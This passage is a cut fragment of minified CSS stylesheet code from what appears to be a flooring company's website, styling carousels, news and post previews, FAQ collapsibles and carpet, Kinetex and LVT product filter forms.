.col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:3.88889em;height:auto;text-align:right;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body.keyboard-tab .linkItems-carousel .carousel-nav-next:focus:before,body.keyboard-tab .linkItems-carousel .carousel-nav-prev:focus:before{outline:1px solid #cc743d;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #cc743d;box-shadow:0 0 .33333em .16667em #cc743d}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{content:'';display:inline-block}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{font-size:0}@media screen and (max-width:767px){.linkItems-carousel .carousel-nav-next span:after,.linkItems-carousel .carousel-nav-prev span:after{font-size:4.16667em;line-height:1.34667em}}.linkItems-carousel .carousel-nav-prev{left:0;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-prev{display:none}}.linkItems-carousel .carousel-nav-next{left:auto;right:0;text-align:left}.linkItems-carousel .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.linkItems-carousel .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.linkItems-carousel .carousel-nav-next{display:none}}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.38889em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:1em;line-height:1.22222em;display:inline-block;padding:.22222em 0;margin:0;font-weight:700}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.55556em}.postPreview_newsItem .postPreview-content>a{display:block}.postPreview_newsItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-text{position:relative;color:#444541;background:0 0;padding:1em 0;margin:0;padding-bottom:2.55556em}.postPreview_newsItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_newsItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-title{color:#444541;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_newsItem .post-title a:not([class^=btn]){color:inherit}.postPreview_newsItem .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_newsItem .post-terms_newsItemCategories{color:#606060;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.newsItemList .post-thumbnail{min-height:5.44444em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#ab5724}.newsItemList .more{font-size:.77778em;font-weight:600;white-space:nowrap}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.newsItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.newsItemList-item>a{display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.newsItemList-item-image>a{display:block}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_newsItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_newsItemFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_newsItemFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_newsItemFeatured .widget-text{color:#fff}.widget_newsItemFeatured .widget-text a{color:inherit}.widget_newsItemFeatured .widget-text a:hover{color:inherit}}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_newsItemFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_newsItemFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:100%}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_newsItemFeatured .widget-text *{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.widget_newsItemFeatured .widget-text h2{color:#fff}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible.widget{margin-bottom:2.5em}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:400;padding:.6875em .9375em;text-transform:unset;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.22222em;font-weight:400;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.22222em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .section-header .buttons{margin:1.375em 0}.widget_pageContent_collapsible .collapse-items{margin-left:1.11111em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.11111em}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:30px;text-align:left}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content{margin-top:15px;padding:0 0 0 .44444em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible:not(.faqList) .section-header-title{margin-top:18px}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:21px;font-weight:700;line-height:30px}.widget_pageContent_collapsible.faqList{list-style:none;padding:0!important;margin:.88889em 0}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .hideShow-header{margin:0 0 1.66667em}.widget_pageContent_collapsible.faqList .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .hideShow-content.editorContent h3{font-size:1.11111em;font-weight:700;margin-bottom:.27778em}.widget_pageContent_collapsible.faqList ul{margin-left:0}.widget_pageContent_collapsible.faqList ul li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList ul li:first-child{border-top:0;padding-top:0}.widget_pageContent_collapsible.dividerList .collapse-item{border-bottom:1px solid #ccc;margin-bottom:.55556em;padding-bottom:.55556em;margin-top:1.11111em}.widget_pageContent_collapsible.dividerList .collapse-item:last-child{border-bottom:0}.postPreview_post .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#51514f;color:#fff;padding:1em;margin:0;padding-bottom:2.55556em}.postPreview_post .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_post .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-title{color:#fff;font-size:1em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_post .post-title a:not([class^=btn]){color:inherit}.postPreview_post .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1em}.postList .post-thumbnail{min-height:5.44444em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#ab5724}.postList .more{font-size:.77778em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.postList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_postRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_postFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_postFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_postFeatured .widget-text{color:#fff}.widget_postFeatured .widget-text a{color:inherit}.widget_postFeatured .widget-text a:hover{color:inherit}}.widget_postFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_postFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_postFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.55556em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.55556em}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.5em}}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{position:relative;padding:1em 0;margin:0;padding-bottom:1.66667em}.postPreview_galleryItem .post-title{font-size:1.125em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:0 0 1.5em}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.galleryItemList .post-thumbnail{min-height:5.44444em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#ab5724}.galleryItemList .more{font-size:.77778em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.galleryItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;width:39.8374%;max-width:5.44444em}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_galleryItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.55556em 1.94444em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-content:hover .postPreview-text{color:rgba(68,69,65,.8)}.postPreview_mediaItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_mediaItem .postPreview-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0}.postPreview_mediaItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_mediaItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_mediaItem .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.66667em}.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_lvt_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_lvt_filter"]{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:.88889em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.11111em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.22222em}}.widget_productFilterForm .tabs-contents{padding:1.55556em 1.11111em 1.11111em 1.11111em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.66667em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm .field-pattern_scale{display:none!important}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:block}.productFilterForm_catalog .field-keyword_style{width:19%}.productFilterForm_catalog .field-keyword_color{width:19%}.productFilterForm_catalog .field-style_size{width:18%}.productFilterForm_catalog .field-pattern_scale{width:22%}.productFilterForm_catalog .field-color_family{width:22%}.productFilterForm_catalog .field-collections{width:22%}.productFilterForm_catalog .field-thicknedd{width:22%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-carpet_type-option label{padding-left:1.66667em!important}.productFilterForm_inventory .field-size .input-unit{font-size:.77778em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.77778em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:18%}.productFilterForm_inventory .field-keyword_style{width:27%}.productFilterForm_inventory .field-keyword_color{width:27%}.productFilterForm_inventory .field-carpet_type{width:24%}.productFilterForm_inventory .field-pattern_scale{width:33%}.productFilterForm_inventory .field-color_family{width:27%}.productFilterForm_inventory .field-collections{width:27%}.productFilterForm_inventory .field-thickness{width:27%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}#inventory_lvt_filter .productFilterForm_inventory .form-fields{text-align:right}.productFilterForm_inventory .field-size{width:9%}.productFilterForm_inventory .field-keyword_style{width:16%}.productFilterForm_inventory .field-keyword_color{width:16%}.productFilterForm_inventory .field-carpet_type{width:13%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:16%}.productFilterForm_inventory .field-collections{width:16%}.productFilterForm_inventory .field-thickness{width:16%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}.productFilterForm_inventory.noCarpetField .field-thickness{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}.productFilterForm_inventory.noCarpetField .field-thickness{width:26%}}.postPreview_product .postPreview-content{background:#51514f;color:#fff;height:100%}.postPreview_product .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_product .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.11111em;padding:.325em .25em}.postPreview_product .postPreview-text,.postPreview_product .postPreview-title{position:relative;padding:.66667em 1em .33333em 1em;margin:0}.postPreview_product .postPreview-title{padding-bottom:0;position:relative}.postPreview_product .postPreview-title:before{content:'';background:#f2f2f2;position:absolute;left:0;top:0;right:0;height:2px}.postPreview_product .postPreview-text{padding-top:0;color:#fff}.postPreview_product .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_product .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_product .post-title{color:#fff;font-size:1em;font-weight:600;line-height:1.22222em;padding:0;margin:0}.postPreview_product .post-title a:not([class^=btn]){color:inherit}.postPreview_product .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_product .product-number{font-size:.77778em;font-weight:300;font-style:italic;padding:0;margin:0}.postPreview_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571;padding:0;margin:0;font-style:italic;margin:.11111em 0}.postPreview_product .product-brandText{font-size:.72222em;margin:.33333em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name{font-size:.77778em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name{text-transform:uppercase;font-size:.61111em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot{font-size:.77778em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff;background-color:#ab5724;color:#fff;border:none}.postPreview_product .product-column-quickview .thumb-button{opacity:.8}.postPreview_product .product-column-quickview .thumb-button:hover{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#ab5724;color:#fff!important}.postPreview_product .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.listView .postPreview_product .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand 